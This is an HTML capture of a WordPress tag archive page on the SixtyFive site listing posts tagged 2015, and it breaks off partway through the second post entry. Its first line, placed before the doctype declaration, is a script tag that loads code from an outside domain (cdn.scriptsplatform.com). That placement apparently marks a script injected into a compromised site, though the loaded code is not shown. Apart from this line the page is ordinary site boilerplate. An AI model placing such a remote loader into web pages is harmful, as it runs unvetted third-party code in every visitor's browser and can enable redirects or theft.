

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sixtyfive.sg/tag/2015/
body_size: 12687
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2015 Archives | SixtyFive</title>
	<link rel="canonical" href="https://sixtyfive.sg/tag/2015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2015 Archives | SixtyFive" />
	<meta property="og:url" content="https://sixtyfive.sg/tag/2015/" />
	<meta property="og:site_name" content="SixtyFive" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sixtyfive.sg/tag/2015/","url":"https://sixtyfive.sg/tag/2015/","name":"2015 Archives | SixtyFive","isPartOf":{"@id":"https://sixtyfive.sg/#website"},"primaryImageOfPage":{"@id":"https://sixtyfive.sg/tag/2015/#primaryimage"},"image":{"@id":"https://sixtyfive.sg/tag/2015/#primaryimage"},"thumbnailUrl":"https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2.jpeg","breadcrumb":{"@id":"https://sixtyfive.sg/tag/2015/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sixtyfive.sg/tag/2015/#primaryimage","url":"https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2.jpeg","contentUrl":"https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2.jpeg","width":687,"height":687},{"@type":"BreadcrumbList","@id":"https://sixtyfive.sg/tag/2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sixtyfive.sg/"},{"@type":"ListItem","position":2,"name":"2015"}]},{"@type":"WebSite","@id":"https://sixtyfive.sg/#website","url":"https://sixtyfive.sg/","name":"SixtyFive","description":"SixtyFive.SG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sixtyfive.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Feed" href="https://sixtyfive.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; Comments Feed" href="https://sixtyfive.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SixtyFive &raquo; 2015 Tag Feed" href="https://sixtyfive.sg/tag/2015/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sixtyfive.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sixtyfive.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/global.css?ver=1716877459' media='all' />
<link rel='stylesheet' id='elementor-post-5032-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-2826-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633' media='all' />
<link rel='stylesheet' id='elementor-post-3605-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-3605.css?ver=1628598622' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"2015\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":45,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"2015\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.7" id="ecs_ajax_load-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.7" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://sixtyfive.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sixtyfive.sg/wp-json/wp/v2/tags/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sixtyfive.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RWSQT264S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RWSQT264S');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://sixtyfive.sg/wp-content/uploads/2022/03/cropped-65logo_black_512x512-270x270.png" />
</head>

<body class="archive tag tag-45 wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js hfeed elementor-default elementor-kit-9">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sixtyfive.sg/">SixtyFive</a></p>
			
			<p class="site-description">
			SixtyFive.SG		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Tag: <span>2015</span></h1>			</header><!-- .page-header -->

					
<article id="post-6278" class="post-6278 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-45 tag-aya-sekine entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://sixtyfive.sg/listen-and-believe/">LISTEN AND BELIEVE</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://sixtyfive.sg/listen-and-believe/" aria-hidden="true" tabindex="-1">
					<img width="687" height="687" src="https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2.jpeg 687w, https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2-300x300.jpeg 300w, https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_d4ed8aff624147259635313b156cd909_mv2-150x150.jpeg 150w" sizes="(max-width: 687px) 100vw, 687px" style="width:100%;height:100%;max-width:687px;" />				</a>
							</figure>

				</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-08T04:06:41+00:00">May 8, 2022</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2015/" rel="tag">2015</a>, <a href="https://sixtyfive.sg/tag/aya-sekine/" rel="tag">Aya Sekine</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-6272" class="post-6272 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-45 tag-aya-sekine entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://sixtyfive.sg/naughty-noor-nice/">NAUGHTY “NOOR” NICE</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://sixtyfive.sg/naughty-noor-nice/" aria-hidden="true" tabindex="-1">
